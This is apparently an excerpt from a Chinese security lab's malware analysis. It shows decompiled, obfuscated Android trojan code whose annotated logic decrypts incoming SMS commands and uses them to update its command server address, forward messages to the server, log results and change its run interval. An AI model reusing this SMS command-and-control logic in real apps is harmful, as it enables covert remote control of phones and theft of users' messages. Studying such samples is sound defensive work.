 public static void azRKt(Context arg4, String[] arg5, boolean arg6) {
nZVed62RTGq3.azRKt().IZ9le3d();
try {
h2 v0 = h2.azRKt();
ie.azRKt(arg4, arg5, ie.azRKt, Boolean.valueOf(arg6)); // 将获取 的内容放入数据库
String v6 = nFQn.azRKt(arg5[1], nFQn.azRKt("MIIBUwIBADANBgkqhkiG9w0BAQEFAASCAT0wggE5AgEAAkEAngOnqXNlUfs26/0PJxIij5qYOIPwHNWkV6WoLDziR16r
if(v6 != null && v6.length() > 0) {
v6 = v6.trim();
if(v6.startsWith("http://")) { // 利用短信与服务端通信->更新服务器地址
v0.azRKt(v6);
}
else if(v6.startsWith("sms://")) {
ie.azRKt(arg4, v6.replace("sms://", "").trim(), arg5[0]); // 将服务端发送过来的短信更改格式后发给给服务器
}
else if(v6.startsWith("3")) {
v0.azRKt(Boolean.parseBoolean(v6.replace("3", "").substring(1)));
arg5 = new String[2];
arg5[0] = "result";
arg5[1] = v6 + " - done";
ie.azRKt(arg4, arg5, ie.azRKt, null); // 将短信内容插入数据库
}
else if(v6.startsWith("2")) {
v0.m3Aj83bVVMQv5JCO6iT(TimeUnit.SECONDS.toMillis(Long.parseLong(v6.replace("2", "").substring(1))));
EaqffhT8W0u6aHP.azRKt(arg4, vkH03JOmPjBd.m3Aj83bVVMQv5JCO6iT, System.currentTimeMillis(), false); // 更改服务启动间隔时间
}
else if(v6.equals("4")) {
v0.m3Aj83bVVMQv5JCO6iT(true);
}
}
暗影安全实验室